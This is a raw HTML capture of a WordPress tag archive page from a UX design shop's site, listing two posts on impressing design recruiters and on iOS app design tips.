

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uxstore.com/tag/dribbble/
body_size: 14492
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://uxstore.com/xmlrpc.php">  
<link rel="stylesheet" type="text/css" href="//uxstore.com/wp-content/cache/wpfc-minified/7lixf1ik/e3gj.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//uxstore.com/wp-content/cache/wpfc-minified/moy4b5zs/e3eu.css" media="only screen and (max-width: 768px)"/><title>dribbble Archives - UX Store</title><link rel="canonical" href="https://uxstore.com/tag/dribbble/"/><meta property="og:locale" content="en_US"/><meta property="og:type" content="object"/><meta property="og:title" content="dribbble Archives - UX Store"/><meta property="og:url" content="https://uxstore.com/tag/dribbble/"/><meta property="og:site_name" content="- UX Store"/><meta property="fb:app_id" content="2108532142810529"/><meta property="og:image" content="https://uxstore.com/wp-content/uploads/2018/09/ux_store_19534987_1928891937328840_3435696038315294720_n.jpg"/><meta property="og:image:secure_url" content="https://uxstore.com/wp-content/uploads/2018/09/ux_store_19534987_1928891937328840_3435696038315294720_n.jpg"/><meta property="og:image:width" content="1080"/><meta property="og:image:height" content="1080"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="dribbble Archives - UX Store"/><meta name="twitter:site" content="@UX_Store"/><meta name="twitter:image" content="http://uxstore.com/wp-content/uploads/2018/09/ux_store_19534987_1928891937328840_3435696038315294720_n.jpg"/>  <link rel='dns-prefetch' href='//www.google.com'/><link rel='dns-prefetch' href='//maps.google.com'/><link rel='dns-prefetch' href='//fonts.googleapis.com'/><link rel='dns-prefetch' href='//s.w.org'/><link rel="alternate" type="application/rss+xml" title="- UX Store &raquo; Feed" href="https://uxstore.com/feed/"/><link rel="alternate" type="application/rss+xml" title="- UX Store &raquo; Comments Feed" href="https://uxstore.com/comments/feed/"/><link rel="alternate" type="application/rss+xml" title="- UX Store &raquo; dribbble Tag Feed" href="https://uxstore.com/tag/dribbble/feed/"/>   <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script>      <link rel='https://api.w.org/' href='https://uxstore.com/wp-json/'/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uxstore.com/xmlrpc.php?rsd"/><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://uxstore.com/wp-includes/wlwmanifest.xml"/><meta name="generator" content="WordPress 5.0.22"/><meta name="generator" content="WooCommerce 3.5.10"/> <noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> 
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://uxstore.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/><link rel="icon" href="https://uxstore.com/wp-content/uploads/2017/04/cropped-UX_Store_fav-32x32.png" sizes="32x32"/><link rel="icon" href="https://uxstore.com/wp-content/uploads/2017/04/cropped-UX_Store_fav-192x192.png" sizes="192x192"/><link rel="apple-touch-icon-precomposed" href="https://uxstore.com/wp-content/uploads/2017/04/cropped-UX_Store_fav-180x180.png"/><meta name="msapplication-TileImage" content="https://uxstore.com/wp-content/uploads/2017/04/cropped-UX_Store_fav-270x270.png"/>  <noscript><style>.wpb_animate_when_almost_visible{opacity:1;}</style></noscript>
<script data-wpfc-render="false">var Wpfcll={s:[],i:function(){Wpfcll.ss();window.addEventListener('load',function(){window.addEventListener("DOMSubtreeModified",function(e){Wpfcll.ss();Wpfcll.ls(false);},false);Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=pageload ? 0:800;var er=e.getBoundingClientRect();var t=0;var p=e.parentNode;var pr=p.getBoundingClientRect();if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){p=p.parentNode;pr=p.getBoundingClientRect();}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{if(s.c(e,pageload)){oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");if(oc || ot){if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("onload");if(e.tagName=="IFRAME"){e.onload=function(){var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);var y="https://www.youtube.com/embed/";if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));this.s=i.concat(f);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head><body class="archive tag tag-dribbble tag-93 woocommerce-no-js apus-body-loading body-footer-mobile v1 wpb-js-composer js-comp-ver-5.5.2 vc_responsive currency-usd"><div class="apus-page-loading"><div class="apus-loader-inner"></div></div><div id="wrapper-container" class="wrapper-container"><div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"><div class="apus-offcanvas-body"><div class="offcanvas-head bg-primary"> <a class="btn-toggle-canvas" data-toggle="offcanvas"> <i class="ti-close"></i> <span>Close</span> </a></div><nav class="navbar navbar-offcanvas navbar-static" role="navigation"><div class="navbar-collapse navbar-offcanvas-collapse"><ul id="menu-header-menu" class="nav navbar-nav main-mobile-menu"><li id="menu-item-96" class="menu-item-96"><a href="https://uxstore.com">HOME</a></li><li id="menu-item-2378" class="menu-item-2378"><a href="https://community.vanila.io/uxstore">Join UX Store Chat</a></li><li id="menu-item-740" class="menu-item-740"><a href="https://uxstore.com/get-featured-on-instagram/">Get Featured</a></li><li id="menu-item-741" class="menu-item-741"><a href="https://uxstore.com/the-ux-store-crew/">UX Store Crew</a></li><li id="menu-item-1182" class="menu-item-1182"><a href="https://uxstore.com/faq/">FAQ</a></li><li id="menu-item-1183" class="menu-item-1183"><a href="https://uxstore.com/contact/">Contact</a></li></ul></div></nav><div class="top-menu-mobile"><div class="navbar-collapse navbar-offcanvas-collapse"><h4 class="title">My Account</h4><nav class="navbar navbar-offcanvas navbar-static" role="navigation"><ul class="nav navbar-nav main-mobile-menu"><li><a class="login register-login-action" data-action="#customer_login" href="https://uxstore.com/my-account/" title="Sign in">Login</a></li><li><a class="register register-login-action" data-action="#customer_register" href="https://uxstore.com/my-account/" title="Register">Register</a></li></ul></nav></div></div></div></div><div class="over-dark"></div><div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix"><div class="container"><div class="row"><div class="table-visiable"><div class="col-xs-3"><div class="box-left"> <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas pull-left" type="button"> <i class="fa fa-bars"></i> </button></div></div><div class="col-xs-6 text-center"><div class="logo"> <a href="https://uxstore.com/"> <img src="https://uxstore.com/wp-content/uploads/2017/04/UX_Store_logo_.png" alt="&#8211; UX Store"> </a></div></div><div class="col-xs-3"><div class="box-right pull-right"><div class="top-cart"><div class="apus-topcart"><div class="cart"> <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart"> <i class="icon_cart_alt"></i> <span class="count">0</span> </a><div class="dropdown-menu dropdown-menu-right"><div class="widget_shopping_cart_content"><div class="shopping_cart_content"><div class="cart_list"><p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></p><p class="buttons clearfix"> <a href="https://uxstore.com/shop/" class="btn btn-block btn-primary wc-forward">Continue shopping</a></p></div><div class="cart-bottom"></div></div></div></div></div></div></div></div><div class="pull-right"> <a class="wishlist-icon" href="https://uxstore.com/how-to-amaze-design-recruiters-creative-directors/" title="View Your Wishlist"><i class="icon_heart_alt"></i> <span class="count">0</span> </a></div></div></div></div></div></div><div class="wrapper-top-cart"><div class="overlay-dropdown-menu-right"></div><div class="dropdown-menu-right"><div class="widget_shopping_cart_heading"><h3><i class="icon-arrow-left"></i> My Cart</h3></div><div class="widget_shopping_cart_content_wrapper"><div class="widget_shopping_cart_content"><div class="shopping_cart_content"><div class="cart_list"><p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></p><p class="buttons clearfix"> <a href="https://uxstore.com/shop/" class="btn btn-block btn-primary wc-forward">Continue shopping</a></p></div><div class="cart-bottom"></div></div></div></div></div></div><header id="apus-header" class="apus-header header-v1 hidden-sm hidden-xs" role="banner"><div><div><div class="header-full header-bottom container-fluid p-relative"><div class="table-visiable"><div class="col-lg-2 col-md-3 w-1730-15"><div class="logo-in-theme"><div class="logo"> <a href="https://uxstore.com/"> <img src="https://uxstore.com/wp-content/uploads/2017/04/UX_Store_logo_.png" alt="&#8211; UX Store"> </a></div></div></div><div class="col-lg-8 col-md-6 p-static w-1730-70"><div class="main-menu"><nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation"><div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-96 aligned-"><a href="https://uxstore.com">HOME</a></li><li class="menu-item-2378 aligned-"><a href="https://community.vanila.io/uxstore">Join UX Store Chat</a></li><li class="menu-item-740 aligned-left"><a href="https://uxstore.com/get-featured-on-instagram/">Get Featured</a></li><li class="menu-item-741 aligned-left"><a href="https://uxstore.com/the-ux-store-crew/">UX Store Crew</a></li><li class="menu-item-1182 aligned-left"><a href="https://uxstore.com/faq/">FAQ</a></li><li class="menu-item-1183 aligned-left"><a href="https://uxstore.com/contact/">Contact</a></li></ul></div></nav></div></div><div class="col-lg-2 col-md-3 w-1730-15"><div class="header-right clearfix"><div class="pull-right"><div class="top-wrapper-menu"> <a class="drop-dow"><i class="icon_lock_alt"></i></a><div id="header_customer_login" class="header_customer_login"><h2 class="title">Login</h2><form method="post" class="login" role="form"><p class="form-group form-row form-row-wide"> <label for="username">Username or email address <span class="required">*</span></label> <input type="text" class="input-text form-control" name="username" id="username" value="" /></p><p class="form-group form-row form-row-wide"> <label for="password">Password <span class="required">*</span></label> <input class="input-text form-control" type="password" name="password" id="password" /></p><div class="form-group form-row"> <span class="inline"> <input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me </span></div><div class="form-group form-row"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="85cc9f63f0" /><input type="hidden" name="_wp_http_referer" value="/tag/dribbble/" /> <input type="submit" class="btn btn-theme btn-block btn-sm" name="login" value="sign in" /></div><div class="form-group clearfix"><ul class="topmenu-menu"><li class="lost_password"> <a href="https://uxstore.com/my-account/lost-password/"><i class="fa fa-repeat"></i> Lost your password?</a></li><li class="register"> <a class="register" href="https://uxstore.com/my-account/?ac=register" title="Register"><i class="fa fa-user-plus"></i> Register</a></li></ul></div></form></div></div></div><div class="pull-right"><div class="apus-topcart"><div class="cart"> <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart"> <i class="icon_cart_alt"></i> <span class="count">0</span> </a><div class="dropdown-menu dropdown-menu-right"><div class="widget_shopping_cart_content"><div class="shopping_cart_content"><div class="cart_list"><p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></p><p class="buttons clearfix"> <a href="https://uxstore.com/shop/" class="btn btn-block btn-primary wc-forward">Continue shopping</a></p></div><div class="cart-bottom"></div></div></div></div></div></div></div><div class="pull-right"> <a class="wishlist-icon" href="https://uxstore.com/how-to-amaze-design-recruiters-creative-directors/" title="View Your Wishlist"><i class="icon_heart_alt"></i> <span class="count">0</span> </a></div><div class="pull-right"> <a class="btn-search-top"><i class="icon_search"></i></a></div></div></div></div></div></div></div></header><div class="search-header"><div class="apus-search-form search-fix clearfix"><div class="inner-search"><div class="heading-search clearfix"><div class="pull-left title-top-search">Just start searching...</div><div class="pull-right"> <span class="close-search-fix"> <i class="ti-close"></i></span></div></div><form action="https://uxstore.com/" method="get"><div class="main-search"><div class="twitter-typeahead"> <input type="text" placeholder="Search products here..." name="s" class="apus-search form-control apus-autocompleate-input"/></div></div><input type="hidden" name="post_type" value="product" class="post_type" /></form></div></div></div><div id="apus-main-content"><section id="apus-breadscrumb" class="breadcrumb-page apus-breadscrumb"><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://uxstore.com"><i class="fa fa-home" aria-hidden="true"></i>Home</a></li><li><span class="active">Posts tagged "dribbble"</span></li></ol></div><h3 class="bread-title">Posts tagged &quot;dribbble"</h3></div></div></div></section><section id="main-container" class="main-content container inner"> <a href="javascript:void(0)" class="mobile-sidebar-btn hidden-lg hidden-md"> <i class="fa fa-bars"></i> Show Sidebar</a><div class="mobile-sidebar-panel-overlay"></div><div class="row"><div id="main-content" class="col-sm-12 col-md-8 col-sm-12 col-xs-12"><main id="main" class="site-main layout-blog" role="main"><header class="page-header hidden"><h1 class="page-title">Tag: dribbble</h1></header><div class="layout-blog"><div class="row"><div class="col-sm-12 col-xs-12"><article class="post post-layout post-grid-v1 post-922 type-post status-publish format-standard has-post-thumbnail hentry category-instagram-posts tag-appdesigner tag-behance tag-css tag-designstudio tag-designtools tag-designyourworkspace tag-dribbble tag-html tag-isetups tag-landingpage tag-macsetup tag-minimalsetups tag-onmydesk tag-photoshop tag-setupinspiration tag-setuptour tag-sketchapp tag-ui tag-uidesign tag-uiux tag-uiuxzone tag-userexperience tag-ux tag-uxdesign tag-uxdesignmastery tag-webdesign tag-wireframes"><figure class="entry-thumb"><a class="post-thumbnail" href="https://uxstore.com/how-to-amaze-design-recruiters-creative-directors/" aria-hidden="true"><div class="image-wrapper"><img width="1080" height="690" src="https://uxstore.com/wp-content/uploads/2018/10/jeliazkovdsgn_41281709_343684036202828_9113341448976132394_n.jpg" class="attachment- size-" alt="How to amaze design recruiters &amp; creative directors" srcset="https://uxstore.com/wp-content/uploads/2018/10/jeliazkovdsgn_41281709_343684036202828_9113341448976132394_n.jpg 1080w, https://uxstore.com/wp-content/uploads/2018/10/jeliazkovdsgn_41281709_343684036202828_9113341448976132394_n-600x383.jpg 600w, https://uxstore.com/wp-content/uploads/2018/10/jeliazkovdsgn_41281709_343684036202828_9113341448976132394_n-300x192.jpg 300w, https://uxstore.com/wp-content/uploads/2018/10/jeliazkovdsgn_41281709_343684036202828_9113341448976132394_n-768x491.jpg 768w, https://uxstore.com/wp-content/uploads/2018/10/jeliazkovdsgn_41281709_343684036202828_9113341448976132394_n-1024x654.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px"/></div></a></figure><h4 class="entry-title"> <a href="https://uxstore.com/how-to-amaze-design-recruiters-creative-directors/">How to amaze design recruiters &#038; creative directors</a></h4><div class="bottom-info"><div class="name-author"> <span class="suffix">by</span> <a class="author" href="https://uxstore.com/author/uxstore/"> uxstore </a></div><div class="space">/</div><div class="date-post"><a href="https://uxstore.com/how-to-amaze-design-recruiters-creative-directors/">October 1, 2018</a></div><div class="space">/</div><div class="comments">0 Comments</div></div><div class="description">?I have started hard work on my new website if you follow my stories. I am going to share some points I have learned ...</div></article></div><div class="col-sm-12 col-xs-12"><article class="post post-layout post-grid-v1 post-916 type-post status-publish format-standard has-post-thumbnail hentry category-instagram-posts tag-appdesign tag-behance tag-creative tag-design tag-designinspiration tag-designstudio tag-desksetup tag-dribbble tag-graphicdesign tag-inspiration tag-iphonexs tag-mobileapp tag-ui tag-uiux tag-userexperience tag-userinterface tag-ux tag-webdesign"><figure class="entry-thumb"><a class="post-thumbnail" href="https://uxstore.com/top-tips-for-ios-app-design/" aria-hidden="true"><div class="image-wrapper"><img onload="Wpfcll.r(this,true);" src="https://uxstore.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="1080" height="1080" data-wpfc-original-src="https://uxstore.com/wp-content/uploads/2018/10/fazurrehman_40893792_159608048302246_8828434559914844666_n.jpg" class="attachment- size-" alt="Top Tips for iOS app design" data-wpfc-original-srcset="https://uxstore.com/wp-content/uploads/2018/10/fazurrehman_40893792_159608048302246_8828434559914844666_n.jpg 1080w, https://uxstore.com/wp-content/uploads/2018/10/fazurrehman_40893792_159608048302246_8828434559914844666_n-600x600.jpg 600w, https://uxstore.com/wp-content/uploads/2018/10/fazurrehman_40893792_159608048302246_8828434559914844666_n-410x410.jpg 410w, https://uxstore.com/wp-content/uploads/2018/10/fazurrehman_40893792_159608048302246_8828434559914844666_n-150x150.jpg 150w, https://uxstore.com/wp-content/uploads/2018/10/fazurrehman_40893792_159608048302246_8828434559914844666_n-300x300.jpg 300w, https://uxstore.com/wp-content/uploads/2018/10/fazurrehman_40893792_159608048302246_8828434559914844666_n-768x768.jpg 768w, https://uxstore.com/wp-content/uploads/2018/10/fazurrehman_40893792_159608048302246_8828434559914844666_n-1024x1024.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px"/></div></a></figure><h4 class="entry-title"> <a href="https://uxstore.com/top-tips-for-ios-app-design/">Top Tips for iOS app design</a></h4><div class="bottom-info"><div class="name-author"> <span class="suffix">by</span> <a class="author" href="https://uxstore.com/author/uxstore/"> uxstore </a></div><div class="space">/</div><div class="date-post"><a href="https://uxstore.com/top-tips-for-ios-app-design/">October 1, 2018</a></div><div class="space">/</div><div class="comments">0 Comments</div></div><div class="description">Showing you little bit current design work of UI screens design for iPad app. Top Tips for iOS app design ________________________________ - Play in Safe Area Understand safe ...</div></article></div></div></div></main></div><div class="col-md-4 col-sm-12 col-xs-12 pull-right"><aside class="sidebar sidebar-right" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div class="close-sidebar-btn hidden-lg hidden-md"><i class="ti-close"></i> <span>Close</span></div><aside class="widget widget_search"><div class="widget-search"><form action="https://uxstore.com/" method="get"><div class="input-group"> <input type="text" placeholder="Search" name="s" class="form-control input-sm"/> <span class="input-group-btn"> <button type="submit" class="btn btn-sm btn-search"><i class="fa fa-search"></i></button> </span> <input type="hidden" name="post_type" value="post" class="post_type" /></div></form></div></aside><aside class="widget widget_tag_cloud"><h2 class="widget-title"><span>Tags</span></h2><div class="tagcloud"><a href="https://uxstore.com/tag/adobexd/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="adobexd (1 item)">adobexd</a> <a href="https://uxstore.com/tag/apple/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.6pt;" aria-label="apple (2 items)">apple</a> <a href="https://uxstore.com/tag/app/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 8pt;" aria-label="app  (1 item)">app </a> <a href="https://uxstore.com/tag/behance/" class="tag-cloud-link tag-link-94 tag-link-position-4" style="font-size: 11.6pt;" aria-label="behance (2 items)">behance</a> <a href="https://uxstore.com/tag/dailyinspiration/" class="tag-cloud-link tag-link-82 tag-link-position-5" style="font-size: 8pt;" aria-label="dailyinspiration (1 item)">dailyinspiration</a> <a href="https://uxstore.com/tag/dailyui/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 11.6pt;" aria-label="dailyui (2 items)">dailyui</a> <a href="https://uxstore.com/tag/design/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 11.6pt;" aria-label="design (2 items)">design</a> <a href="https://uxstore.com/tag/designinspiration/" class="tag-cloud-link tag-link-99 tag-link-position-8" style="font-size: 11.6pt;" aria-label="designinspiration (2 items)">designinspiration</a> <a href="https://uxstore.com/tag/designsketching/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 8pt;" aria-label="designsketching (1 item)">designsketching</a> <a href="https://uxstore.com/tag/designstudio/" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 11.6pt;" aria-label="designstudio (2 items)">designstudio</a> <a href="https://uxstore.com/tag/desksetup/" class="tag-cloud-link tag-link-85 tag-link-position-11" style="font-size: 14pt;" aria-label="desksetup (3 items)">desksetup</a> <a href="https://uxstore.com/tag/deskspace/" class="tag-cloud-link tag-link-55 tag-link-position-12" style="font-size: 8pt;" aria-label="deskspace  (1 item)">deskspace </a> <a href="https://uxstore.com/tag/dribbble/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 11.6pt;" aria-label="dribbble (2 items)">dribbble</a> <a href="https://uxstore.com/tag/fashion/" class="tag-cloud-link tag-link-166 tag-link-position-14" style="font-size: 20pt;" aria-label="FASHION (7 items)">FASHION</a> <a href="https://uxstore.com/tag/ideas/" class="tag-cloud-link tag-link-167 tag-link-position-15" style="font-size: 14pt;" aria-label="IDEAS (3 items)">IDEAS</a> <a href="https://uxstore.com/tag/instagram/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 11.6pt;" aria-label="instagram  (2 items)">instagram </a> <a href="https://uxstore.com/tag/insta/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 11.6pt;" aria-label="insta  (2 items)">insta </a> <a href="https://uxstore.com/tag/interaction/" class="tag-cloud-link tag-link-56 tag-link-position-18" style="font-size: 8pt;" aria-label="interaction (1 item)">interaction</a> <a href="https://uxstore.com/tag/interaction-design/" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="interaction design (1 item)">interaction design</a> <a href="https://uxstore.com/tag/interface/" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 8pt;" aria-label="interface  (1 item)">interface </a> <a href="https://uxstore.com/tag/ios/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 8pt;" aria-label="ios  (1 item)">ios </a> <a href="https://uxstore.com/tag/iphonex/" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 11.6pt;" aria-label="iphonex  (2 items)">iphonex </a> <a href="https://uxstore.com/tag/iphone/" class="tag-cloud-link tag-link-45 tag-link-position-23" style="font-size: 8pt;" aria-label="iphone  (1 item)">iphone </a> <a href="https://uxstore.com/tag/ladies/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 14pt;" aria-label="LADIES (3 items)">LADIES</a> <a href="https://uxstore.com/tag/minimalsetups/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 14pt;" aria-label="minimalsetups (3 items)">minimalsetups</a> <a href="https://uxstore.com/tag/mobile-design/" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 8pt;" aria-label="mobile design (1 item)">mobile design</a> <a href="https://uxstore.com/tag/motion/" class="tag-cloud-link tag-link-38 tag-link-position-27" style="font-size: 8pt;" aria-label="motion (1 item)">motion</a> <a href="https://uxstore.com/tag/onmydesk/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8pt;" aria-label="onmydesk (1 item)">onmydesk</a> <a href="https://uxstore.com/tag/setupinspiration/" class="tag-cloud-link tag-link-40 tag-link-position-29" style="font-size: 16pt;" aria-label="setupinspiration  (4 items)">setupinspiration </a> <a href="https://uxstore.com/tag/setup/" class="tag-cloud-link tag-link-51 tag-link-position-30" style="font-size: 11.6pt;" aria-label="setup  (2 items)">setup </a> <a href="https://uxstore.com/tag/trending/" class="tag-cloud-link tag-link-169 tag-link-position-31" style="font-size: 22pt;" aria-label="TRENDING (9 items)">TRENDING</a> <a href="https://uxstore.com/tag/uidesign/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 11.6pt;" aria-label="uidesign (2 items)">uidesign</a> <a href="https://uxstore.com/tag/uitrends/" class="tag-cloud-link tag-link-33 tag-link-position-33" style="font-size: 8pt;" aria-label="uitrends (1 item)">uitrends</a> <a href="https://uxstore.com/tag/uiux/" class="tag-cloud-link tag-link-36 tag-link-position-34" style="font-size: 14pt;" aria-label="uiux (3 items)">uiux</a> <a href="https://uxstore.com/tag/ui/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 17.6pt;" aria-label="ui  (5 items)">ui </a> <a href="https://uxstore.com/tag/userexperience/" class="tag-cloud-link tag-link-47 tag-link-position-36" style="font-size: 16pt;" aria-label="userexperience (4 items)">userexperience</a> <a href="https://uxstore.com/tag/userinterface/" class="tag-cloud-link tag-link-30 tag-link-position-37" style="font-size: 16pt;" aria-label="userinterface (4 items)">userinterface</a> <a href="https://uxstore.com/tag/uxdesign/" class="tag-cloud-link tag-link-32 tag-link-position-38" style="font-size: 14pt;" aria-label="uxdesign (3 items)">uxdesign</a> <a href="https://uxstore.com/tag/ux/" class="tag-cloud-link tag-link-41 tag-link-position-39" style="font-size: 16pt;" aria-label="ux  (4 items)">ux </a> <a href="https://uxstore.com/tag/visualdesign/" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 8pt;" aria-label="visualdesign  (1 item)">visualdesign </a> <a href="https://uxstore.com/tag/walletapp/" class="tag-cloud-link tag-link-50 tag-link-position-41" style="font-size: 8pt;" aria-label="walletapp  (1 item)">walletapp </a> <a href="https://uxstore.com/tag/webapp/" class="tag-cloud-link tag-link-29 tag-link-position-42" style="font-size: 8pt;" aria-label="webapp (1 item)">webapp</a> <a href="https://uxstore.com/tag/webdesign/" class="tag-cloud-link tag-link-97 tag-link-position-43" style="font-size: 11.6pt;" aria-label="webdesign (2 items)">webdesign</a> <a href="https://uxstore.com/tag/wireframe/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 8pt;" aria-label="wireframe (1 item)">wireframe</a> <a href="https://uxstore.com/tag/wireframes/" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 11.6pt;" aria-label="wireframes (2 items)">wireframes</a></div></aside><aside class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><ul><li class="cat-item cat-item-39"><a href="https://uxstore.com/category/instagram-posts/">Instagram Posts</a></li><li class="cat-item cat-item-1"><a href="https://uxstore.com/category/uncategorized/">Uncategorized</a></li></ul></aside></aside></div></div></section></div><div id="apus-footer" class="apus-footer footer-builder-wrapper hidden-xs hidden-sm full container-fluid footer-red"><div class="apus-footer-inner"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-sm hidden-xs" style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="widget-features-box"><div class="slick-carousel" data-carousel="slick" data-items="4" data-smallmedium="3" data-extrasmall="2" data-smallest="1" data-pagination="false" data-nav="true"><div class="inner"><div class="feature-box-inner clearfix"><div class="fbox-icon"> <img onload="Wpfcll.r(this,true);" src="https://uxstore.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" class="img" data-wpfc-original-src="https://uxstore.com/wp-content/uploads/2018/06/icon-red-1.jpg" alt="Image"></div><div class="fbox-content"><h3 class="ourservice-heading">Free Delivery</h3><div class="description">For all order over 99$</div></div></div></div><div class="inner"><div class="feature-box-inner clearfix"><div class="fbox-icon"> <img onload="Wpfcll.r(this,true);" src="https://uxstore.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" class="img" data-wpfc-original-src="https://uxstore.com/wp-content/uploads/2018/06/icon-red-2.jpg" alt="Image"></div><div class="fbox-content"><h3 class="ourservice-heading">30 Days Return</h3><div class="description">If goods have Problems</div></div></div></div><div class="inner"><div class="feature-box-inner clearfix"><div class="fbox-icon"> <img onload="Wpfcll.r(this,true);" src="https://uxstore.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" class="img" data-wpfc-original-src="https://uxstore.com/wp-content/uploads/2018/06/icon-red-3.jpg" alt="Image"></div><div class="fbox-content"><h3 class="ourservice-heading">Secure Payment</h3><div class="description">100% secure payment</div></div></div></div><div class="inner"><div class="feature-box-inner clearfix"><div class="fbox-icon"> <img onload="Wpfcll.r(this,true);" src="https://uxstore.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" class="img" data-wpfc-original-src="https://uxstore.com/wp-content/uploads/2018/06/icon-red-4.jpg" alt="Image"></div><div class="fbox-content"><h3 class="ourservice-heading">24/7 Support</h3><div class="description">Dedicated support</div></div></div></div></div></div><div class="vc_empty_space hidden-sm hidden-xs" style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1527521695949 